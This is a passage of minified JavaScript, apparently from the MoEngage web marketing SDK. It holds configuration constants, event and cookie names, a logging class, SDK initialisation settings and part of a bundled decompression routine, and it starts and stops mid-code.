n(i){var a=t[i];if(void 0!==a)return a.exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var i={};(()=>{"use strict";n.r(i),n.d(i,{exportForTesting:()=>qs,handleLogout:()=>Hs,initializeLaunchSequence:()=>Ks});var e=n(790),t=n.n(e);const a="initData",r="browserDetails",s="unifiedLogs",o="hasUserLoggedOut",c="landingPageTracking",l={USER_DATA:"USER_DATA",PUSH_TOKEN:"PUSH_TOKEN",SUBSCRIPTION_DETAILS:"SUBSCRIPTION_DETAILS",SETUP_TIME:"SETUP_TIME",OPT_IN_SHOWN_TIME:"OPT_IN_SHOWN_TIME",OPTED_STATUS_TRACK_TIME:"OPTED_STATUS_TRACK_TIME",SOFT_ASK_STATUS:"SOFT_ASK_STATUS",HARD_ASK_STATUS:"HARD_ASK_STATUS",WEB_SETTINGS:"WEB_SETTINGS",GRACEFUL_DATA:"GRACEFUL_DATA",Q:{PREFIX:"Q",REPORT:"REPORT",DEVICE:"DEVICE"},INIT_DATA:"INIT_DATA",OLD_SDK:{USER_DATA:"moengage_data",SUBSCRIPTION_DETAILS:"MOE_PUSH_ENDPOINT",PUSH_TOKEN:"MOE_PUSH_TOKEN"},BROWSER_DETAILS:"browserDetails",SESSION:"SESSION",DEVICE_DATA:"DEVICE_DATA",IDENTITY_MAP:"IDENTITY_MAP",SDK_VERSION:"SDK_VERSION",SDK_DISABLED:"SDK_DISABLED"},d={EXPIRY_YEARS:2},g="COOKIE_SHARING",u={COOKIE_NAME_MAPPING:{[l.USER_DATA]:"moe_u_d",[l.SUBSCRIPTION_DETAILS]:"moe_s_d",[l.PUSH_TOKEN]:"moe_p_t",[l.OPT_IN_SHOWN_TIME]:"moe_o_s_t",[l.SOFT_ASK_STATUS]:"moe_s_a_s",[l.HARD_ASK_STATUS]:"moe_h_a_s",[l.SESSION]:"moe_s_n",[l.DEVICE_DATA]:"moe_d_d",[l.IDENTITY_MAP]:"moe_i_m",[l.SDK_DISABLED]:"moe_dis",COOKIE_SHARING:"moe_c_s"},PERMISSION_STATE_MAPPING:{prompt:2,granted:1,dismissed:3,denied:0,shown:4,"not shown":5,allowed:6},SUBSCRIPTION_DETAILS_KEYS:{domain:"d",token:"t",endpoint:"e",keys:"k",p256dh:"p",auth:"a"},USER_DATA_KEYS:{attributes:"a",subscribedToOldSdk:"s_old",deviceUuid:"d_id",deviceAdded:"d_added"},ATTRIBUTE_KEYS:{key:"k",value:"v",updated_at:"u_at",level:"l"},IDENTITY_MAP_KEYS:{userIdentities:"u_i",previousIdentities:"p_i",previousIdentitiesUpdatedTime:"p_i_u_t"},SESSION_KEYS:{sessionKey:"s_k",sessionStartTime:"s_s_t",sessionMaxTime:"s_m_t",customIdentifiersToTrack:"c_i_t_t",sessionExpiryTime:"s_e_t",numberOfSessions:"n_o_s",currentSource:"c_s"},SOURCE_KEYS:{source:"s",medium:"m",source_url:"s_u",term:"t",campaign_name:"c_n",campaign_id:"c_id",content:"c",extra:"e"},DEVICE_DATA_KEYS:{deviceUniqueId:"d_uid"},ENDPOINT_URL_MAPPING:{"https://fcm.googleapis.com/fcm/send/":"f","https://wns2-pn1p.notify.windows.com/w/":"w","https://wns2-sin1p.notify.windows.com/":"w1","https://wns2-bay1p.notify.windows.com/":"w2","https://updates.push.services.mozilla.com/wpush/v2/":"m","https://web.push.apple.com/":"a"}},p="EVENT_ACTION_USER_ATTRIBUTE",m="MOE_WEB_UNSUBSCRIBED",h="EVENT_ACTION_WEB_SESSION_START",f="MOE_PAGE_VIEWED",E="MOE_WEB_OPTIN_BANNER_LOAD",S="MOE_WEB_OPTIN_CLOSED",_="MOE_WEB_OPTIN_ACCEPTED",v="MOE_OPT_IN_SHOWN",b="MOE_OPT_IN_ALLOWED",T="MOE_OPT_IN_DISMISSED",y="MOE_OPT_IN_BLOCKED",I="MOE_OPT_IN_ATTEMPT",A="MOE_LOGOUT",w="EVENT_ACTION_DEVICE_ATTRIBUTE",D="MOE_PUSH_PERMISSION_STATE_ALLOWED",O="MOE_PUSH_PERMISSION_STATE_BLOCKED",N="MOE_PAGE_EXIT",C="MOE_PAGE_SCROLL",P="MOE_PAGE_URL_EVENT",M="MOE_EXIT",R="URL",L="moe_logged_in_status",k="moe_first_visit",x="USER_ATTRIBUTE_UNIQUE_ID",B="USER_ATTRIBUTE_USER_EMAIL",U="USER_ATTRIBUTE_USER_NAME",W="USER_ATTRIBUTE_USER_FIRST_NAME",F="USER_ATTRIBUTE_USER_LAST_NAME",H="USER_ATTRIBUTE_USER_MOBILE",V="USER_ATTRIBUTE_USER_GENDER",G="USER_ATTRIBUTE_USER_BDAY",K=["id","first_name","last_name","email","mobile","name","gender","birthday"],$=[x,"USER_ID_MODIFIED_FROM"],j={TOPIC_NAME:"MOE_LIFECYCLE",EVENT_NAMES:{MOE_INIT:"SDK_INITIALIZED",SETTINGS_FETCHED:"SETTINGS_FETCHED",EVENT_TRACKED:"EVENT_TRACKED",DEVICE_UUID:"DEVICE_UUID",MOE_INIT_COMPLETED:"SDK_INITIALIZATION_COMPLETED",CARDS_INIT:"CARDS_INITIALIZED",SDK_DISABLED:"SDK_DISABLED",SDK_ENABLED:"SDK_ENABLED",OSM_INIT:"OSM_INITIALIZED",WEBP_INIT:"WEBP_INITIALIZED",LANDING_PAGE_DEVICE_ADD:"LANDING_PAGE_DEVICE_ADD"}},Y={TOPIC_NAME:"MOE_OPT_IN",EVENT_NAMES:{HARD_ASK_SHOWN:"HARD_ASK_SHOWN",HARD_ASK_DISMISSED:"HARD_ASK_DISMISSED",HARD_ASK_ATTEMPTED:"HARD_ASK_ATTEMPTED",HARD_ASK_ALLOWED:"HARD_ASK_ALLOWED",HARD_ASK_DENIED:"HARD_ASK_DENIED",SOFT_ASK_SHOWN:"SOFT_ASK_SHOWN",SOFT_ASK_DISMISSED:"SOFT_ASK_DISMISSED",SOFT_ASK_ALLOWED:"SOFT_ASK_ALLOWED"}},q={TOPIC_NAME:"USER_LIFECYCLE",EVENT_NAMES:{USER_IDENTITY_UPDATE:"USER_IDENTITY_UPDATE",LOGOUT:"LOGOUT"}},z={TOPIC_NAME:"SPA",EVENT_NAMES:{PAGE_CHANGED:"PAGE_CHANGED"}},J={code:1e3,reason:"Web push not supported in current browser environment"},X={code:1001,reason:"Registering the service worker failed"},Q={code:1002,reason:"Web push settings not configured"},Z={code:1004,reason:"Hard ask was dismissed to many times"},ee={code:1005,reason:"Service worker can not be registered on this page due to scope issues"},te="https://media.giphy.com/media/90F8aUepslB84/giphy.gif",ne="https://media.giphy.com/media/KDRv3QggAjyo/giphy.gif",ie="DC_2",ae={DC_1:"sdk-01.moengage.com",DC_2:"sdk-02.moengage.com",DC_3:"sdk-03.moengage.com",DC_4:"sdk-04.moengage.com",DC_5:"sdk-05.moengage.com",DC_6:"sdk-06.moengage.com",DC_100:"sdk-100.moengage.com",DC_101:"sdk-101.moengage.com",EU:"sdk-02.moengage.com",IN:"sdk-03.moengage.com"},re={MOE_DASHBOARD:"https://dashboard.moengage.com",WEBSDK_DOCS:"https://developers.moengage.com/hc/en-us/articles/360060713252-Web-SDK-Integration",SELF_HANDLED_DOCS:"https://developers.moengage.com/hc/en-us/articles/360061219351-Configure-Self-Handled-Opt-In"},se="Dashboard --\x3e Settings --\x3e Channel --\x3e Push",oe="SESSION",ce="sessionKey",le="sessionStartTime",de="sessionExpiryTime",ge="sessionMaxTime",ue="customIdentifiersToTrack",pe="currentSource",me="numberOfSessions",he="moe_tracking",fe="events",Ee="moe_tracking",Se="batched_events",_e="moe_database",ve="moe_data",be="moe_uuid",Te="moe_segment_cluster",ye="moe_segment_sw_path",Ie="moe_segment_sw_scope",Ae="moe_segment_enable_spa",we="moe_segment_cards",De="moe_segment_disable_cookies",Oe="moe_segment_disable_onsite",Ne="MoengagePageEventHistoryManager",Ce={HOST_1:"https://sdk-01.moengage.com/",HOST_2:"https://sdk-02.moengage.com/",HOST_3:"https://sdk-03.moengage.com/",HOST_4:"https://sdk-04.moengage.com/",HOST_5:"https://sdk-05.moengage.com/",HOST_6:"https://sdk-06.moengage.com/",HOST_100:"https://sdk-100.moengage.com/",API:{META:"v3/campaigns/inapp/live",CAMPAIGN_PAYLOAD:"v3/campaigns/inapp/live/",DRAFT_CAMPAIGN_PAYLOAD:"v3/campaigns/inapp/test/",STATS:"v3/campaigns/inapp/live/v2/stats",CAMPAIGNS_PAYLOAD:"v3/campaigns/inapp/live/campaigns"},DRAFT_CAMPAIGN_TPYES:{WEB_PERSONALIZATON:"web_personalization",ONSITE_MESSAGING:"onsite_messaging"},META_REFRESH_TIME:9e5,DATABASE_NAME:"moe_onsite",OSM_MODULE:"moeOnsite",DELIVERY_FUNNEL:{ATTEMPTED:{CAMPAIGN_ATTEMPTED:"ATM"},PRIORITIZED:{CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE:"PRT_HIGH_PRT_CMP_AVL",CAMPAIGN_PRIORITY_MAX_TIMES_SHOWN:"PRT_MAX_TIM_SWN",CAMPAIGN_PRIORITY_MIN_DELAY:"PRT_MIN_DEL",CAMPAIGN_PRIORITY_GLOBAL_DELAY:"PRT_GBL_DEL",CAMPAIGN_PRIORITY_EXPIRED:"PRT_EXP"},DELIVERED:{CAMPAIGN_DELIVERED_API_FAILURE:"DLV_API_FLR",CAMPAIGN_DELIVERED_MANDATORY_PARAMS_MISSING:"DLV_MAND_PARM_MIS"},IMPRESSION:{CAMPAIGN_IMPRESSION_URL_CHANGED:"IMP_URL_CHG",CAMPAIGN_IMPRESSION_GLOBAL_DELAY:"IMP_GBL_DEL",CAMPAIGN_IMPRESSION_MAX_TIMES_SHOWN:"IMP_MAX_TIM_SHW",CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE:"IMP_ANTR_CMP_VISB",CAMPAIGN_IMPRESSION_CANCEL_BEFORE_DELAY:"IMP_CNCL_BFR_DEL"},EVALUATION:{CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED:"EVL_PATH_TIME_EXP",CAMPAIGN_EVALUATION_USER_NOT_ON_APP:"EVL_USER_NOT_ON_APP"}},STORES:{CAMPAIGNS_META:{NAME:"campaigns_meta"},CAMPAIGNS_TAGS:{NAME:"campaigns_tags"},CAMPAIGNS_STATS:{NAME:"campaigns_stats"},EXIT_INTENT_CAMPAIGN_STORE:{NAME:"exit_intent"},SERVICE_META:{NAME:"service_meta",KEYS:{LAST_META_CALL_TIME:"last_meta_call_time",GLOBAL_DELAY:"global_delay_between_inapps",LAST_INAPP_SHOWN_TIME:"last_inapp_shown",LAST_FETCH_SDK_VERSION:"last_fetch_sdk_version",UNIQUE_ID:"unique_id"}},PENDING_SECONDARY_EVENTS:{NAME:"pending_secondary_events"},PENDING_TIMER_CAMPAIGNS:{NAME:"pending_timer_campaigns"},TRIGGERING_PRIMARY_EVENTS:{NAME:"triggering_primary_events"}},EVENT_NAMES:{OSM:{CLICK:"MOE_ONSITE_MESSAGE_CLICKED",IMPRESSION:"MOE_ONSITE_MESSAGE_SHOWN",DISMISS:"MOE_ONSITE_MESSAGE_DISMISSED",AUTO_DISMISS:"MOE_ONSITE_MESSAGE_AUTO_DISMISS",DELIVERED:"MOE_ONSITE_MESSAGE_DELIVERED",TYPE:"onsite"},WP:{CLICK:"MOE_WEBP_MESSAGE_CLICKED",IMPRESSION:"MOE_WEBP_MESSAGE_SHOWN",DISMISS:"MOE_WEBP_MESSAGE_DISMISSED",DELIVERED:"MOE_WEBP_MESSAGE_DELIVERED",TYPE:"webp"}},WEB_HELPER_IFRAME_URL:"https://cdn.moengage.com/webpush/beta/webpushhelper.html",IFRAME_CHANNEL:"inapp_helper",IFRAME_TOPICS:{COOKIE_STORAGE:"COOKIE_STORAGE"},COOKIE_STORAGE:{TEST_DRAFT_TYPE:"moe_inapp_draft_type",TEST_DRAFT_ID:"moe_inapp_draft_id",TEST_DRAFT_TAG:"moe_inapp_draft_tag",TEST_CAMPAIGN_META:"test_campaign_meta",TEST_TEMPLATE_TYPE:"test_template_type",TEST_VARIATION:"moe_inapp_draft_variation",TEST_LOCALE:"moe_inapp_draft_locale"},CSS_SELECTORS:{CLICK_INAPP:"moe-inapp-click",DISMISS_INAPP:"moe-inapp-close"},EXIT_INTENT:{CONFIG:{SCROLL_DOWN_THRESHOLD:50,SCROLL_UP_THRESHOLD:5,SCROLL_INTERVAL:1e3}},POSITIONED_TEMPLATE:'data-editor-type="MOE_EDITOR"',SIDE_BANNER:'data-template-type="SIDE_BANNER"',PUSH_BANNER:"moe-osm-pusher",GCG_ERROR_CODE:"E001",SCROLL_CAMPAIGN_THROTTLING_TIME:1500,MAX_SELF_HANDLE_OSM_CAMPAIGNS:5},Pe={CARDS:{name:"CARDS",src:"https://cdn.moengage.com/release/dc_2/versions/2.62.00/moe_webSdk_cards.min.latest.js",windowLocation:"moeCards"}},Me="moe_database",Re="moe_offline_data_sync",Le={OFFLINE_DATA:{NAME:"offline_data"}},ke={REPORT_ADD:"v2/sdk/report/"},xe={TIME_BETWEEN_BATCHES:15e3},Be="number",Ue=1,We={TOPIC:"MOE_AUTOMATED_EVENTS",NAMES:[m,h,f,E,S,_,"MOE_USER_SUBSCRIBED",I,v,b,T,y,D,O,A,Ce.EVENT_NAMES.OSM.CLICK,Ce.EVENT_NAMES.OSM.IMPRESSION,Ce.EVENT_NAMES.OSM.DISMISS,Ce.EVENT_NAMES.OSM.AUTO_DISMISS]},Fe=[I],He="default",Ve="prompt",Ge="denied",Ke="IOS_PERMISSION_DENIED",$e="moe_push_opted",je="v1/sdk_logging/",Ye="MOE_WEBP_MESSAGE_SHOWN",qe="MOE_WEBP_MESSAGE_CLICKED",ze="MOE_OFFERING_CLICKED",Je="MOE_OFFERING_SHOWN",Xe="MOE_LANDING_PAGE_SHOWN",Qe="MOE_LANDING_PAGE_CLICKED",Ze="MOE_RESPONSE_SUBMITTED",et={DEVICE_ADD:"v2/device/add",DEVICE_TOKEN_CHECK:"v2/device/token-check",REPORT_ADD:"v2/report/add"},tt=195,nt={TV:"tv",TABLET:"tablet",MOBILE:"mobile",WEB:"web"},it="Tizen",at="WebOS",rt="Xbox",st="viziotv",ot="SmartTV",ct="User is offline.",lt=[{moeName:"uid",attributeName:"USER_ATTRIBUTE_UNIQUE_ID",programName:"id"},{moeName:"u_em",attributeName:"USER_ATTRIBUTE_USER_EMAIL",programName:"email"},{moeName:"u_gd",attributeName:"USER_ATTRIBUTE_USER_GENDER",programName:"gender"},{moeName:"u_bd",attributeName:"USER_ATTRIBUTE_USER_BDAY",programName:"birthday"},{moeName:"u_n",attributeName:"USER_ATTRIBUTE_USER_NAME",programName:"name"},{moeName:"u_fn",attributeName:"USER_ATTRIBUTE_USER_FIRST_NAME",programName:"first_name"},{moeName:"u_ln",attributeName:"USER_ATTRIBUTE_USER_LAST_NAME",programName:"last_name"},{moeName:"u_mb",attributeName:"USER_ATTRIBUTE_USER_MOBILE",programName:"mobile"}],dt=["Google Chrome","Mozilla Firefox","Opera","Apple Safari","Edge"],gt="identifiers",ut="uid",pt=["moe-card=1"],mt=[l.DEVICE_DATA],ht="A pop-up has appeared on screen",ft="moe-floating-icon-iframe",Et="moe-floating-icon";function St(e,t,n){return null!=e&&t?(e=e[(t=Array.isArray(t)?t:t.split("."))[0]])&&t.length>1?St(e,t.slice(1),n):void 0===e?n||null:e:null}class _t{static baseLogTag="EphemeralStorage";static set(e,t){_t.baseLogTag;window&&(window.moeInternals?(window.moeInternals.ephemeral||(window.moeInternals.ephemeral={}),window.moeInternals.ephemeral[e]=t):(window.moeInternals={},window.moeInternals.ephemeral={},window.moeInternals.ephemeral[e]=t))}static get(e){return St(window,"moeInternals.ephemeral."+e,null)}static clear(){window&&(window.moeInternals={},window.moeInternals.ephemeral={})}}function vt(){return window[window.moengage_object||"Moengage"]}class bt{static isTrackingEnabled;static logLevel;static logData(e,t){return{log_type:e,sent_time:(new Date).toISOString(),lake_fields:t}}static setRemoteLogging(e,t){return this.isTrackingEnabled||(this.logLevel=e,this.isTrackingEnabled=t),this.isTrackingEnabled}static log(e,t,n,i,...a){!this.isTrackingEnabled||e!==this.logLevel&&"verbose"!==this.logLevel||vt().remoteLogs.addRemoteLogs(this.logData(e,{msg:n+[...a].toString(),file_name:t,trace:i}))}}let Tt="color: white; background: #41AE55; border-radius: 5px;";class yt{static baseLogTag="Logger";static logBrand="MoEngage";static logLevel=0;static tagLogStyle="color: white; background: #48beab; border-radius: 5px;";static setLogLevel(e,t){const n=yt.baseLogTag+".setLogLevel";null==_t.get(s)&&_t.set(s,[]),null==e?yt.logLevel=0:e in[0,1,2]?(yt.logLevel=e,e>0&&t&&yt.releaseAllLogs()):yt.warn(0,n,"Value",e,"not supported for setDebugLevel(). Current log level is",yt.logLevel,". Debug level can only be [0, 1, 2]")}static setLogTabStyle(e){yt.tagLogStyle=yt.tagLogStyle.replace("#48beab",e)}static log(e,t,n,...i){e<=yt.logLevel?console.log("%c "+yt.logBrand+" %c %c info %c %c "+t+" ",Tt,"","color: white; background: #18a0bf; border-radius: 5px;","",yt.tagLogStyle,n,...i):yt.cacheLog(()=>{yt.log(e,t,n,...i)})}static remoteLogTracking(e,t,n,i,...a){bt.log(t,n,i,...a),this.log(e,n,i,...a)}static error(e,t,n,...i){!i[i.length-1]?.isCached&&bt.log("error",t,n,...i),e<=yt.logLevel?console.error("%c "+yt.logBrand+" %c %c error %c %c "+t+" ",Tt,"","color: white; background: #cc0a0a; border-radius: 5px;","",yt.tagLogStyle,n,...i.slice(0,-1)):yt.cacheLog(()=>{yt.error(e,t,n,...i,{isCached:!0})})}static warn(e,t,n,...i){!i[i.length-1]?.isCached&&bt.log("warning",t,n,...i),e<=yt.logLevel?console.warn("%c "+yt.logBrand+" %c %c warn %c %c "+t+" ",Tt,"","color: white; background: #e8ab51; border-radius: 5px;","",yt.tagLogStyle,n,...i.slice(0,-1)):yt.cacheLog(()=>{yt.warn(e,t,n,...i,{isCached:!0})})}static customLabel(e,t,n,...i){e<=yt.logLevel?console.log("%c "+yt.logBrand+" %c %c "+t+" %c %c "+n+" %c ",Tt,"",yt.tagLogStyle,"","color: white; background: #a400ff; border-radius: 5px;","",...i):yt.cacheLog(()=>{yt.customLabel(e,t,n,...i)})}static image(e,t){e<=yt.logLevel?console.log("%c+","font-size: 1px; padding: 20px 80px; line-height: 45px; background: url("+t+"); background-size: 160px 90px; color: transparent;"):yt.cacheLog(()=>{yt.image(e,t)})}static releaseAllLogs(){const e=_t.get(s),t=e.length,n=e;if(_t.set(s,[]),t>0){yt.log(0,"Logger.releaseAllLogs","<---- HISTORICAL LOGS BEGIN ----\x3e");for(let e=0;e<t;e++)n[e]();yt.log(0,"Logger.releaseAllLogs","<---- HISTORICAL LOGS END ----\x3e")}}static setLogBrand(e){yt.logBrand=e}static setBrandColor(e){Tt="color: white; background: "+e+"; border-radius: 5px;"}static cacheLog(e){let t=_t.get(s);null==t&&(t=[]),t.push(e),_t.set(s,t)}}function It(e,t){return!(e!==B&&e!==H&&!t.includes(e))}class At{static baseLogTag="InitData";integrationType;appId;debugLevel=0;cluster=null;environment=null;baseDomainName="https://sdk-01.moengage.com/";inapp=null;swPath;swScope;customSoftAsk=null;forceSwUpdate;disableOnsite;enableSPA;cards;proxyDomains;disableWebPush;disableCookies;disableSdk;projectId;constructor(e){const t=At.baseLogTag+".constructor";null!=St(e,"app_id",null)?(this.appId=St(e,"app_id",null),this.integrationType=wt.OLD_SDK):null!=St(e,"appId",null)?(this.appId=St(e,"appId",null),this.integrationType=wt.NEW_SDK):(yt.error(1,t,"App Id not specified. Please check docs page to complete the integration - ",re.WEBSDK_DOCS),this.integrationType=null),null!=St(e,"debug_logs",null)?this.debugLevel=St(e,"debug_logs",0):null!=St(e,"debugLevel",null)?this.debugLevel=St(e,"debugLevel",0):(yt.log(2,t,"No log level config found. Using default value of",0),this.debugLevel=0),this.appId&&(this.baseDomainName="https://sdk-01.moengage.com/",this.forceSwUpdate=St(e,"forceSwUpdate",!1),this.cluster=ie,this.cluster=St(e,"cluster",this.cluster),this.cluster&&null!=ae[this.cluster.toUpperCase()]&&(this.environment=ae[this.cluster.toUpperCase()]),St(e,"environment",null)&&(this.environment=e.environment),this.environment&&(this.baseDomainName="https://"+this.environment+"/"),this.debugLevel>0&&this.appId.indexOf("_DEBUG")<0?this.appId=this.appId+"_DEBUG":0===this.debugLevel&&this.appId.indexOf("_DEBUG")>=0&&(this.appId=this.appId.substr(0,this.appId.indexOf("_DEBUG"))),this.swPath=St(e,"swPath",null),null!=e.customSoftAsk?this.customSoftAsk={mainClass:St(e,"customSoftAsk.mainClass",null),allowClass:St(e,"customSoftAsk.allowClass",null),dismissClass:St(e,"customSoftAsk.dismissClass",null)}:this.customSoftAsk={mainClass:St(e,"main_class",null),allowClass:St(e,"allow_class",null),dismissClass:St(e,"block_class",null)},null!=St(e,"inapp.host",null)&&(this.inapp={host:St(e,"inapp.host",null)}),null!=St(e,"swScope",null)&&(this.swScope=St(e,"swScope",null)),null!=St(e,"disable_onsite",null)&&(this.disableOnsite=St(e,"disable_onsite",!1)),null!=St(e,"enableSPA",null)&&(this.enableSPA=St(e,"enableSPA",!1)),null!=St(e,"cards",null)&&(this.cards=St(e,"cards",{})),null!=St(e,"proxyDomains",null)&&(this.proxyDomains=St(e,"proxyDomains",null),this.proxyDomains.api&&(this.baseDomainName="https://"+this.proxyDomains.api+"/",this.environment=this.proxyDomains.api)),null!=St(e,"disable_web_push",null)&&(this.disableWebPush=St(e,"disable_web_push",!1)),null!=St(e,"disableCookies",null)&&(this.disableCookies=St(e,"disableCookies",!1)),null!=St(e,"disableSdk",null)&&(this.disableSdk=St(e,"disableSdk",!1)),null!=St(e,"project_id",null)&&(this.projectId=St(e,"project_id",null)))}static save(e){_t.set(a,new At(e)),Vn.set(l.INIT_DATA,new At(e))}static get(){return _t.get(a)}}var wt;!function(e){e.OLD_SDK="OLD_SDK",e.NEW_SDK="NEW_SDK"}(wt||(wt={}));var Dt=Uint8Array,Ot=Uint16Array,Nt=Int32Array,Ct=new Dt([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Pt=new Dt([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Mt=new Dt([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Rt=function(e,t){for(var n=new Ot(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var a=new Nt(n[30]);for(i=1;i<30;++i)for(var r=n[i];r<n[i+1];++r)a[r]=r-n[i]<<5|i;return{b:n,r:a}},Lt=Rt(Ct,2),kt=Lt.b,xt=Lt.r;kt[28]=258,xt[258]=28;for(var Bt=Rt(Pt,0),Ut=Bt.b,Wt=Bt.r,Ft=new Ot(32768),Ht=0;Ht<32768;++Ht){var Vt=(43690&Ht)>>1|(21845&Ht)<<1;Vt=(61680&(Vt=(52428&Vt)>>2|(13107&Vt)<<2))>>4|(3855&Vt)<<4,Ft[Ht]=((65280&Vt)>>8|(255&Vt)<<8)>>1}var Gt=function(e,t,n){for(var i=e.length,a=0,r=new Ot(t);a<i;++a)e[a]&&++r[e[a]-1];var s,o=new Ot(t);for(a=1;a<t;++a)o[a]=o[a-1]+r[a-1]<<1;if(n){s=new Ot(1<<t);var c=15-t;for(a=0;a<i;++a)if(e[a])for(var l=a<<4|e[a],d=t-e[a],g=o[e[a]-1]++<<d,u=g|(1<<d)-1;g<=u;++g)s[Ft[g]>>c]=l}else for(s=new Ot(i),a=0;a<i;++a)e[a]&&(s[a]=Ft[o[e[a]-1]++]>>15-e[a]);return s},Kt=new Dt(288);for(Ht=0;Ht<144;++Ht)Kt[Ht]=8;for(Ht=144;Ht<256;++Ht)Kt[Ht]=9;for(Ht=256;Ht<280;++Ht)Kt[Ht]=7;for(Ht=280;Ht<288;++Ht)Kt[Ht]=8;var $t=new Dt(32);for(Ht=0;Ht<32;++Ht)$t[Ht]=5;var jt=Gt(Kt,9,0),Yt=Gt(Kt,9,1),qt=Gt($t,5,0),zt=Gt($t,5,1),Jt=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},Xt=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},Qt=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},Zt=function(e){return(e+7)/8|0},en=function(e,t,n){return(null==t||t<0)&&(t=0),(null==n||n>e.length)&&(n=e.length),new Dt(e.subarray(t,n))},tn=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],nn=function(e,t,n){var i=new Error(t||tn[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,nn),!n)throw i;return i},an=function(e,t,n,i){var a=e.length,r=i?i.length:0;if(!a||t.f&&!t.l)return n||new Dt(0);var s=!n,o=s||2!=t.i,c=t.i;s&&(n=new Dt(3*a));var l=function(e){var t=n.length;if(e>t){var i=new Dt(Math.max(2*t,e));i.set(n),n=i}},d=t.f||0,g=t.p||0,u=t.b||0,p=t.l,m=t.d,h=t.m,f=t.n,E=8*a;do{if(!p){d=Xt(e,g,1);var S=Xt(e,g+1,3);if(g+=3,!S){var _=e[(C=Zt(g)+4)-4]|e[C-3]<<8,v=C+_;if(v>a){c&&nn(0);break}o&&l(u+_),n.set(e.subarray(C,v),u),t.b=u+=_,t.p=g=8*v,t.f=d;continue}if(1==S)p=Yt,m=zt,h=9,f=5;else if(2==S){var b=Xt(e,g,31)+257,T=Xt(e,g+10,15)+4,y=b+Xt(e,g+5,31)+1;g+=14;for(var I=new Dt(y),A=new Dt(19),w=0;w<T;++w)A[Mt[w]]=Xt(e,g+3*w,7);g+=3*T;var D=Jt(A),O=(1<<D)-1,N=Gt(A,D,1);for(w=0;w<y;){var C,P=N[Xt(e,g,O)];if(g+=15&P,(C=P>>4)<16)I[w++]=C;else{var M=0,R=0;for(16==C?(R=3+Xt(e,g,3),g+=2,M=I[w-1]):17==C?(R=3+Xt(e,g,7),g+=3):18==C&&(R=11+Xt(e,g,127),g+=7);R--;)I[w++]=M}}var L=I.subarray(0,b),k=I.subarray(b);h=Jt(L),f=Jt(k),p=Gt(L,h,1),m=Gt(k,f,1)}else nn(1);if(g>E){c&&nn(0);break}}o&&l(u+131072);for(var x=(1<<h)-1,B=(1<<f)-1,U=g;;U=g){var W=(M=p[Qt(e,g)&x])>>4;if((g+=15&M)>E){c&&nn(0);break}if(M||nn(2),W<256)n[u++]=W;else{if(256==W){U=g,p=null;break}var F=W-254;if(W>264){var H=Ct[w=W-257];F=Xt(e,g,(1<<H)-1)+kt[w],g+=H}var V=m[Qt(e,g)&B],G=V>>4;V||nn(3),g+=15&V;k=Ut[G];if(G>3){H=Pt[G];k+=Qt(e,g)&(1<<H)-1,g+=H}if(g>E){c&&nn(0);break}o&&l(u+131072);var K=u+F;if(u<k){var $=r-k,j=Math.min(k,K);for($+u<0&&nn(3);u<j;++u)n[u]=i[$+u]}for(;u<K;++u)n[u]=n[u-k]}}t.l=p,t.p=U,t.b=u,t.f=d,p&&(d=1,t.m=h,t.d=m,t.n=f)}while(!d);return u!=n.length&&s?en(n,0,u):n.subarray(0,u)},rn=function(e,t,n){n<<=7&t;var i=t/8|0;e[i]|=n,e[i+1]|=n>>8},sn=function(e,t,n){n<<=7&t;var i=t/8|0;e[i]|=n,e[i+1]|=n>>8,e[i+2]|=n>>16},on=function(e,t){for(var n=[],i=0;i<e.length;++i)e[i]&&n.push({s:i,f:e[i]});var a=n.length,r=n.slice();if(!a)return{t:mn,l:0};if(1==a){var s=new Dt(n[0].s+1);return s[n[0].s]=1,{t:s,l:1}}n.sort(function(e,t){return e.f-t.f}),n.push({s:-1,f:25001});var o=n[0],c=n[1],l=0,d=1,g=2;for(n[0]={s:-1,f:o.f+c.f,l:o,r:c};d!=a-1;)o=n[n[l].f<n[g].f?l++:g++],c=n[l!=d&&n[l].f<n[g].f?l++:g++],n[d++]={s:-1,f:o.f+c.f,l:o,r:c};var u=r[0].s;for(i=1;i<a;++i)r[i].s>u&&(u=r[i].s);var p=new Ot(u+1),m=cn(n[d-1],p,0);if(m>t){i=0;var h=0,f=m-t,E=1<<f;for(r.sort(function(e,t){return p[t.s]-p[e.s]||e.f-t.f});i<a;++i){var S=r[i].s;if(!(p[S]>t))break;h+=E-(1<<m-p[S]),p[S]=t}for(h>>=f;h>0;){var _=r[i].s;p[_]<t?h-=1<<t-p[_]++-1:++i}for(;i>=0&&h;--i){var v=r[i].s;p[v]==t&&(--p[v],++h)}m=t}return{t:new Dt(p),l:m}},cn=function(e,t,n){return-1==e.s?Math.max(cn(e.l,t,n+1),cn(e.r,t,n+1)):t[e.s]=n},ln=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new 